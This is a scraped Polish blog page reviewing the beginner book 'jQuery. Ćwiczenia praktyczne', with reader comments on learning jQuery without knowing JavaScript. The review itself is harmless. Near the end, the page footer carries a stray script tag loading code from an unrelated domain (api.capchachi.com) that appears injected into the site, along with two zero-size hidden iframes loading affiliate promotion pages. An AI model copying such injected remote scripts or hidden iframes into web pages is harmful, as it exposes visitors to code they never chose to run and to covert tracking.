fundamenty pracy z jQuery.</p><p>Czytając tę książkę przebrniemy przez zagadnienia zaczynające się na tematyce dodawania biblioteki do strony i kończące na Ajax&#8217;ie oraz jQuery UI. Przekrój merytoryczny wydaje się, więc dość szeroki, ale warto pamiętać, że książka przedstawia jedynie <strong>podstawy</strong>. Nie ma co liczyć na to, że w którymś miejscu zagłębimy się w detale jakiegoś zagadnienia. Nawet aspekty czysto teoretyczne są przedstawione raczej <strong>w formie skompresowanej</strong>.</p><p>To oczywiście nic złego jeśli nie liczymy na bardzo rozbudowane opisy i wyjaśnianie zagadnień &#8222;do dna&#8221;.</p><h3>Pierwsze wrażenia</h3><p>Ogólne wrażenie z czytania <em>jQuery. Ćwiczenia praktyczne</em> jest <strong>pozytywne</strong>. Książkę autorstwa Marcina Lisa czyta się <strong>szybko i dość przyjemnie</strong>. Przykłady są raczej łatwe do zrozumienia dzięki w miarę dokładnym i przejrzystym wyjaśnieniom.</p><p>Autor nie używa przesadnie skomplikowanego języka co dobrze koresponduje z grupą docelową tej publikacji. Ponad to w książce jest <strong>duża ilość ćwieczeń</strong>, które na pewno ułatwią pracę osobom, które wcześniej nie miały kontaktu z omawianą biblioteką.</p><h3>Wady i zalety</h3><p>Najśmieszniejsze jest, że <em>jQuery. Ćwiczenia praktyczne</em> ma jedną istotną cechę, która jest zarazem wadą i zaletą (2 in 1). Otóż jest to książka o charakterze<strong> &#8222;wiedzy w pigułce&#8221;</strong>, przeznaczona głównie dla nieobeznanych w temacie czytelników. Dlatego z punktu widzenia kogoś kto poznał już podstawy <em>jQuery. Ćwiczenia praktyczne</em> mogą wydawać się mało interesującą lekturą i co najwyżej mogą służyć jako utrwalenie wiedzy. Dla ekspertów jest to tytuł wręcz zbędny. Natomiast <strong>osoby początkujące</strong> odnajdą w tej pozycji całkiem solidny wstęp do nauki<strong> jQuery</strong>. Warto też wspomnieć, że osoby, które znają dobrze JavaScript, ale za to nie mają pojęcia o jQuery pewnie lepiej zrobią jeśli po prostu zagłębią się w dokumentację. Wydaje się, że <em>jQuery. Ćwiczenia praktyczne</em> celuje w specyficzną (mam wrażenie, że ostatnio co raz szerszą) grupę osób, które nie znając JavaScript rozpoczynają naukę jQuery.</p><h3>Warto kupić?</h3><p>Myślę, że jeśli należysz do ostatniej z wymienionych wyżej grup, zakup <em>jQuery. Ćwiczenia praktyczne</em> jest całkiem niezłym pomysłem. W końcu jest to pozycja<strong> tania i rzetelna</strong>, aczkolwiek warto pamiętać, że jest dość ograniczona jeśli chodzi o zakres przekazywanych informacji. Jednak to samo w sobie nie musi być wadą. W końcu jeśli chcesz szybko zdobyć pierwsze szlify prościej jest wskoczyć w wir pracy, a teorię uzupełniać później.</p><p><a class="btn btn-large" href="http://pdf.helion.pl/cwjque/cwjque.pdf">Zobacz fragment książki</a> <a class="btn btn-large btn-success" href="http://helion.pl/view/6172k/cwjque.htm">Kup książkę on-line</a></p><hr><p></p><hr></div><footer class="entry-footer"></footer></article><div class="border p-4 comments-box"><h3 id="comments">
2 odpowiedzi do &#8220;Recenzja: jQuery. Ćwiczenia praktyczne&#8221;</h3><div class="navigation"><div class="alignleft"></div><div class="alignright"></div></div><ol class="commentlist"><li class="comment even thread-even depth-1 parent" id="comment-1247"><div id="div-comment-1247" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/1d97d83259a435c120d00e0b5f2a829d.jpg?ver=1768564675' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/4696e43d0404938adaa33d2a39b900bc.jpg?ver=1768564675 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn"><a href="http://comandeer.pl/" class="url" rel="ugc external nofollow">Comandeer</a></cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/ksiazka/713-recenzja-jquery-cwiczenia-praktyczne#comment-1247">5 listopada 2013 o 20:55</a></div><p>&gt; W końcu jeśli chcesz szybko zdobyć pierwsze szlify prościej jest wskoczyć w wir pracy, a teorię uzupełniać później.<br />
Taaa&#8230; i później mamy $(&#8217;.selektor .na.ktory #nie .da.sie #patrzec&#8217;).click (function(){$(&#8217;form.gdzies#tam).submit();});<br />
jeśli ktoś nie zna choćby podstaw JS i zabiera się do jQuery, to jedynie marnuje czas. swój i wszystkich tych, którzy będą chcieli/zostaną zmuszeni mu pomóc<br />
moim zdaniem takie pozycje są wręcz szkodliwe. &#8222;developer&#8221; po takim kursie umie *aż* odpalić efekt fadeOut na klikniętym linku a zapytany co dzieje się pod maską nie wie nawet, że można to zobaczyć w inspektorze elementów.<br />
jeśli nie zna się choć podstaw manipulacji DOM, nie ma sensu sięgać po jQuery. owszem, ułatwi sprawę, ale to tak jakby oddać przypadkowemu przechodniowi wszystkie oszczędności i kazać mu je dobrze zainwestować w naszym imieniu. jak wiadomo &#8211; częściej nie zadziała, jak zadziała. ale jeśli zadziała, to się wyciąga nogi na stół i robi za wielkiego pana&#8230;<br />
wykorzystanie jQuery jako helpera DOM-owego &#8211; absolutnie tak. oparcie wszystkiego na jQuery bez cienia refleksji i znajomości alternatywy &#8211; absolutnie nie.<br />
a co do książki: tytuł ma się nijak do treści. to nie są ćwiczenia a proste przykłady wykorzystania jQuery. inna rzecz, że 3/4 tych rzeczy można spokojnie wyciągnąć z dokumentacji, która jest w pełni darmowa. jedyny jej minus jest taki, że jest po angielsku (chociaż czy to minus? ;))</p><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://webroad.pl/ksiazka/713-recenzja-jquery-cwiczenia-praktyczne?replytocom=1247#respond" data-commentid="1247" data-postid="713" data-belowelement="div-comment-1247" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Comandeer" aria-label="Odpowiedz użytkownikowi Comandeer">Odpowiedz</a></div></div><ul class="children"><li class="comment odd alt depth-2" id="comment-1248"><div id="div-comment-1248" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/f4011b02eef799be715642726bfb36bb.jpg?ver=1768563847' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/9238ef8c4d18517374c7e99e80945171.jpg?ver=1768563847 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn">Mr.Mr</cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/ksiazka/713-recenzja-jquery-cwiczenia-praktyczne#comment-1248">5 listopada 2013 o 22:25</a></div><p>Coś czułem, że znajdę tu Twój komentarz :-) Generalnie to się zgadzam. Uczenie jQuery bez podstaw JS jest dość dziwnym podejściem, o czym przekonałem się kiedyś na własnej skórze. Natomiast&#8230;</p><p>Konstruowanie selektorów to wiedza, którą ma się z HTML/CSS. Jeśli ktoś nie potrafi napisać selektora w sensowny sposób to znaczy, że ma ogromne braki w htmlu i css. I to nie jest wina jQuery</p><p>Poza tym nie jest winą tej książki, że wielu ludzi sięga po jQuery bez wcześniejszego zapoznania z JS.</p><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://webroad.pl/ksiazka/713-recenzja-jquery-cwiczenia-praktyczne?replytocom=1248#respond" data-commentid="1248" data-postid="713" data-belowelement="div-comment-1248" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Mr.Mr" aria-label="Odpowiedz użytkownikowi Mr.Mr">Odpowiedz</a></div></div></li></ul></li></ol><div class="navigation"><div class="alignleft"></div><div class="alignright"></div></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ksiazka/713-recenzja-jquery-cwiczenia-praktyczne#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://webroad.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='713' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="38e0a01c89" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="117"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div></div></div><br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/single.php</b> on line <b>38</b><br /><div id="sidebar" class="col-sm-4 col-xs-12"><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Partner technologiczny</h5><hr>
<a href="https://dhosting.pl/pp-webroad">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.webp" class=" rounded  img-fluid" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png.png" class=" rounded  img-fluid" type="image/png">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png" class=" rounded  img-fluid" alt="Przejdź na dhosting.pl">
</picture>
</a></div></div></div><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Najnowsze komentarze</h5><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/aad2139fa542e284e29fd40cb2b33176.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Marta</h5>
Świetnie pokazane, jak jedno małe ustawienie może realnie poprawić UX na mobile'u – szczególnie przy dłuższych formularzach, gdzie każdy klik ma znaczenie. Ciekawi mnie, czy przeglądarki mobilne zawsze konsekwentnie interpretują inputmode, czy są tu jakieś różnice między Androidem a iOS-em?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7862">2025-07-21 16:43:00</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/ab3ba9388427f5c1c3c01c55f1fa08e3.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Bart</h5>
Świetna robota - sticky w tabelach to niby banał, a jednak potrafi napsuć krwi przy złożonych układach. Ciekawe, czy ktoś z Was testował to w połączeniu z dynamicznym ładowaniem danych via JS – trzyma się, czy zaczyna się ślizgać?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7939">2025-06-21 13:52:13</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/fce74fdab1f47437569ab6f85903ce7a.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Karolina</h5>
Świetny artykuł – migracja do Tailwind CSS 3 faktycznie przynosi sporo usprawnień, a autor dobrze to rozłożył na czynniki pierwsze – widać, że nie jest to tylko wersja „podbijająca numer”. Zastanawiam się, jak poradzić sobie z nowym podejściem do content zamiast purge – czy ktoś zauważył, że po modernizacji plik konfiguracyjny zrobił się zdecydowanie czytelniejszy? Dzięki za kompendium, które daje realny punkt odniesienia przy aktualizacji!<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=8008">2025-06-16 12:43:57</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/655e9c19eebe709927d0525f58b7a638.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Mateusz</h5>
Bardzo dobra robota.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7882">2024-12-19 08:18:11</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/d4c7425322b5b1f79b7994e0380c8a3e.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">pjotruh</h5>
html, body
{
margin: 0;
height: 100%
}div.a {
background: yellow;
height: 300px;
}div.b
{
background: gray;
height: calc(100% - 300px;
}Górny DIV o klasie "a" ma wysokość 300px, dolny DIV o klasie "b" ma wysokość całej strony, pomniejszony o wysokość górnego DIVa - zatem dolny DIV wypełnia pozostałą część strony pod DIVem górnym.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=385">2024-09-17 23:28:56</a></small></p></div></div></div></div></div></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2026.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webroadpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" defer type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/9c9f3e1e5fd540bd2760a17590c105eb.js?ver=105eb" id="akismet-frontend-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 07:24:19 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 07:24:19 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/451a7ce9b70ac51aa1b15fe6d6f4505e.css -->